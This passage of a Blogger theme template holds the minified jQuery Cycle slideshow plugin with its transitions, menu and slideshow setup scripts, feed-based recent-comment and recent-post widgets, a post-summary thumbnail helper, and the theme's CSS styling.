$a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 4000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });

/* ]]> */

</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 550;
summary_img = 350;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
body{background: #ECE9E4 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieKmR7LjNBiG48C4K0tFP1E8rEMNtMnzDjsMODOhQDfIKPY9wA2TbOCzE_BFoQ76BUeSG0ZTqF5XDEgFtyzEVsk8rFHSVnb4mhekaQYJ1E79vfOitsr8lZcXZIJvQ19SoUWNhmO9ZoVYWe/s1600/background.png) left top repeat-x;color:#555555;font-family: Arial, Verdana;font-size: 12px;margin:0px;padding:0px;}
a:link,a:visited{color:#029FC4;text-decoration:underline;outline:none;}
a:hover{color:#FC7F03;text-decoration:underline;outline:none;}
a img{border-width:0}
#body-wrapper{margin:0px;padding:0px;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguDZLvgeU0YTXTgqd5h0R-HFQc6lT4dT9ymUimsFcGrGQTQMOKczjCfLHXsGFZBMs5dUCva1IvXJhJTGzxbiItsC8tgmz7Vjj-LH4Rgy4zFqVgN0fAt7FGL2AXA8VFXB9-4B33NzT9YMU1/s1600/wrapper-bg.jpg) center top no-repeat;}
blockquote{overflow:hidden;padding-left:9px;font-style:italic;color:#fff;border-left:3px solid #2C1A03;}
/* Header-----------------------------------------------*/
#header-wrapper{width:950px;margin:0px auto 0px;height:60px;padding:68px 0px 69px 0px;overflow:hidden;}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header{margin:0;border:0 solid $bordercolor;color:$pagetitlecolor;float:left;width:47%;overflow:hidden;}
#header h1{margin:0 5px 0;padding:0px 0px 0px 0px;font-family:Arial, Helvetica, Sans-serif;font-weight:bold;font-size:36px;line-height:36px;color:#F7F6F4;text-shadow:0px 1px 0px #000;}
#header .description{padding-left:7px;color:#F7F6F4;line-height:14px;font-size:14px;padding-top:0px;margin-top:5px;text-shadow:0px 1px 0px #000;}
#header h1 a,#header h1 a:visited{color:#F7F6F4;text-decoration:none}
#header h2{padding-left:15px;color:#F7F6F4;font:14px Arial,Helvetica,Sans-serif}
#header2{float:right;width:51%;margin-right:0px;padding-right:0px;overflow:hidden;}
#header2 .widget{padding:0px 0px 0px 0px;float:right}
/* Outer-Wrapper----------------------------------------------- */
#outer-wrapper{width:1050px;margin:0px auto 0px;padding:0;text-align:left;font:$bodyfont;}
#content-wrapper{background:#ECE9E4;}
#main-wrapper{width:710px;padding-top:10px;padding-left:0px;padding-right:0px;float:left;word-wrap:break-word;/* fix for long text breaking sidebar float in IE */
overflow:hidden;/* fix for long non-text content breaking IE sidebar float */
}
#rsidebar-wrapper{width:327px;float:right;margin-left:0px;margin-right:0px;padding-right:0px;padding-top:10px;padding-bottom:15px;word-wrap:break-word;/* fix for long text breaking sidebar float in IE */
overflow:hidden;/* fix for long non-text content breaking IE sidebar float */
}
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%}
.menus ul li{width:100%}
.menus li:hover{visibility:inherit}
.menus li{float:left;position:relative}
.menus a{display:block;position:relative}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
.menus .sf-shadow ul.sf-shadow-off{background:transparent}
.menu-primary-wrap{padding:0 0 0 10px;position:relative;height:48px;z-index:400;float:right;margin-top:0}
.menu-primary{float:right}
.menu-primary ul{min-width:160px}
.menu-primary li{}
.menu-primary li:first-child{}
.menu-primary > li{margin-left:0}
.menu-primary li a{color:#ECE9E4;padding:13px 16px;text-decoration:none;text-transform:uppercase;font:bold 12px Arial,Helvetica,Sans-serif;margin:0;border-bottom:6px solid #3CB9D1}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#23CDD9;outline:0;border-bottom:6px solid #FC7F03}
.menu-primary li li a{color:#3F3D3B;background:#FEFDFD;text-transform:none;padding:12px 16px;margin:0;font-weight:normal;border:0}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#3CB9D1;outline:0;border:0}
.menu-primary a.sf-with-ul{padding-right:26px;min-width:1px}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:11px 13px 0 0}
.menu-primary li li .sf-sub-indicator{padding:8px 13px 0 0}
.menu-primary-wrap .sf-shadow ul{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibj602P0jdASQBGCkpVX6frTuIl6iKgP030MRBxy3GjRvanbxxkOht-25JG98h_PLASpcFn6Tm_2aT4fmLwS3irIPC1ilo3BWAUFAqk1l6UamEeoAf8pFAMhJ_rS5Oq6OYfvxsNjFJdDZs/s1600/menu-primary-shadow.png);background-position:bottom right;background-repeat:no-repeat}
.menu-secondary-wrap{padding:0;margin:0 0 4px 0;position:relative;height:36px;z-index:300;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpsZtD1GmlT3YAJ590YCjOaNgP9_sGmoZjCcfa5IL4BpOFiAvskXBYUDgSh2uan-Q5SS9YPIiHa5_xkqcLRrIFHk_HfP-g1cRmizc17u23WByflt_hyphenhyphenwR6kubslUe8SvPI2Vc2fr_kGhmn/s1600/menu-secondary-bg.png) left top repeat-x}
.menu-secondary{}
.menu-secondary ul{min-width:160px}
.menu-secondary li a{color:#FFF;padding:12px 14px;text-decoration:none;text-transform:uppercase;font:bold 12px Arial,Helvetica,Sans-serif}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a{color:#3F3D3B;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpsZtD1GmlT3YAJ590YCjOaNgP9_sGmoZjCcfa5IL4BpOFiAvskXBYUDgSh2uan-Q5SS9YPIiHa5_xkqcLRrIFHk_HfP-g1cRmizc17u23WByflt_hyphenhyphenwR6kubslUe8SvPI2Vc2fr_kGhmn/s1600/menu-secondary-bg.png) left -136px repeat-x;outline:0}
.menu-secondary li li li{margin-left:0}
.menu-secondary li li a{color:#3A3A39;background:#FFF;padding:10px 15px;text-transform:none;margin:0;font-weight:normal}
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#fff;background:#029FC4;outline:0}
.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:11px 13px 0 0}
.menu-secondary li li .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:8px 13px 0 0}
.menu-secondary-wrap .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyHEJRhu-w9F-95-k5aZsD1H8AjD7C3HNLHL-gfeO5oHmpqVJufCB38eB6-OdF_1Og1iyFaBD53T4fgywToHIfRczWLfQnYae6KGKnKE_ejRiaa4SfGptCA5X9oWMUNBOSnMAB9oszIF-X/s1600/menu-secondary-shadow.png') no-repeat bottom right}
/* Headings----------------------------------------------- */
h2{}
/* Posts-----------------------------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{border:1px solid #CDCDCD;margin-bottom:15px;padding:10px 10px 0 10px;background:#F6F3EF;}
.post-title{color:#373736;margin:0 0 10px 0;padding:0;font-family:Arial,Helvetica,Sans-serif;font-size:24px;line-height:24px;font-weight:bold;}
.post-title a,.post-title a:visited,.post-title strong{display:block;text-decoration:none;color:#373736;text-decoration:none;}
.post-title strong,.post-title a:hover{color:#029FC4;text-decoration:none;}
.post-body{margin:0px;padding:0px 10px 0px 0px;font-family: Arial, Verdana;font-size: 12px;line-height: 20px;}
.post-footer{margin:5px 0;}
.comment-link{margin-$startSide:.6em}
.post-body img{padding:6px;background:#ffffff;border:1px solid #EDEAE5;}
.postmeta-primary{color:#878282;font-size:11px;text-transform:uppercase;padding:0 0 5px 0}
.postmeta-secondary{color:#878282;font-size:11px;padding:0 0 15px 0}
.meta_date,.meta_author,.meta_comments,.meta_edit,.meta_categories,.meta_tags{padding:3px 0 3px 20px;background-position:left center;background-repeat:no-repeat}
.meta_date{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHFMk97TWKbj9JMfeficNLzyHR2QZFkmhDd1knXxnSs879uUKEGiSnsHQlTeKNtm_wFs_udk6NfOLHpEl9VNwbUCNR__MwnhrLfjIaJeuepMqJmfACAvAj-5_aujOBkU1WAuVb2mX_k4Tp/s1600/time.png)}
